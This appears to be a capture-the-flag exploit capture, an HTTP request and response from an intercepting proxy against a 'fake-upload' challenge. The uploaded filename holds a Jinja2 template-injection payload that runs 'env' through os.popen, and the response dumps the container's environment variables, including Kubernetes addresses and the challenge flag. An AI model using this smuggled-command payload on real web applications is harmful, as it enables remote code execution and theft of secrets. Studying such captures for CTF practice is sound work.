 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 118.31.167.118:11902
3 Content-Length: 253
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://118.31.167.118:11902
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJdfSPgYvJGzfdGsS
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://118.31.167.118:11902/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryJdfSPgYvJGzfdGsS
16 Content-Disposition: form-data; name="file"; filename
="{{ lipsum.__globals__.os.popen('env').read() }}.txt
"
17 Content-Type: application/octet-stream
18
19 This is a test
20 ------WebKitFormBoundaryJdfSPgYvJGzfdGsS--
21
响应
美化 Raw Hex 页面渲染 \n
<br>
</div>
42 <input type="file" name="file" required>
<br>
<br>
43 <input type="submit" value="□□">
44 </form>
45
46
47 <div class="message">
□□□KUBERNETES_SERVICE_PORT=443
48 KUBERNETES_PORT=tcp://10.43.0.1:443
49 HOSTNAME=fake-upload-96f456008065490a
50 HOME=/root
51 GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
52 PYTHON_SHA256=ae665bc678abd9ab6a6e1573d2481625a53719bc517e9a634ed2b
9fefae3817f
53 WERKZEUG_SERVER_FD=3
54 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
55 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/b
in:/sbin:/bin
56 KUBERNETES_PORT_443_TCP_PORT=443
57 GZCTF_FLAG=flag{72d27785-3690-4435-a4c5-95386c1b3bb6}
58 KUBERNETES_PORT_443_TCP_PROTO=tcp
59 LANG=C.UTF-8
60 PYTHON_VERSION=3.10.18
61 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
62 KUBERNETES_SERVICE_PORT_HTTPS=443
63 KUBERNETES_SERVICE_HOST=10.43.0.1
64 PWD=/app
65 GZCTF_TEAM_ID=24
66 .txt□□□□
</div>
67
68 </body>
69 </html>